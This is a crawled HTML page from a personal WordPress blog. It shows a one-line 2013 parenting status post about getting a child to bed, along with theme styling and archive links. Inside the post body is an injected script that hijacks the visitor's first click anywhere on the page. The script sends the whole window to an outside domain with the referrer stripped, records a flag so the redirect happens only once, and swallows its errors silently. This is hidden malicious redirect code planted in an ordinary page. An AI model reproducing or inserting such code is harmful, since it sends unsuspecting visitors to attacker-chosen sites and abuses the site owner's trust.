

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/08/15/q-is-bathed-read-to-and-in-bed-let-us-hope-this/
body_size: 10311
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Q is bathed, read to and in bed. Let us hope this&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/17461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/08/15/q-is-bathed-read-to-and-in-bed-let-us-hope-this/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=17461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F08%2F15%2Fq-is-bathed-read-to-and-in-bed-let-us-hope-this%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F08%2F15%2Fq-is-bathed-read-to-and-in-bed-let-us-hope-this%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-17461 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/08/14/finally-figured-out-why-aidanfloyd-was-having-so/" rel="prev"><span class="meta-nav">&larr;</span> Finally figured out why @AidanFloyd was having so&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/08/16/does-anyone-know-if-the-ikea-workers-are-still-on/" rel="next">Does anyone know if the Ikea workers are still on&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-17461" class="post-17461 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">Q is bathed, read to and in bed. Let us hope this&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/08/15/q-is-bathed-read-to-and-in-bed-let-us-hope-this/" title="5:50 pm" rel="bookmark"><span class="entry-date">August 15, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Q is bathed, read to and in bed. Let us hope this doesn&#8217;t bite me in the ass. <a href="http://twitter.com/search?q=%23parenting">#parenting</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/08/15/q-is-bathed-read-to-and-in-bed-let-us-hope-this/" title="Permalink to Q is bathed, read to and in bed. Let us hope this&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-17461 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/08/14/finally-figured-out-why-aidanfloyd-was-having-so/" rel="prev"><span class="meta-nav">&larr;</span> Finally figured out why @AidanFloyd was having so&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/08/16/does-anyone-know-if-the-ikea-workers-are-still-on/" rel="next">Does anyone know if the Ikea workers are still on&#8230; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
